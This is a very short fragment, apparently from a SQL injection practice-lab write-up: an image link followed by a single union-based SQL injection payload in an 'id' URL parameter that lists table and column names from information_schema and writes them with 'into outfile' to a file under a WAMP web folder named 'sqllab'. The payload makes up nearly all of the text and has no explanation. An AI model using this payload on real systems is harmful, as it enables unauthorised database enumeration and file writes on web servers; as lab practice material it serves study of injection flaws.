 ?id=-1' union select table_name, column_name,1 from information_schema.columns where table_schema=database() into outfile "C:/wamp/www/sqllab/2.html" --+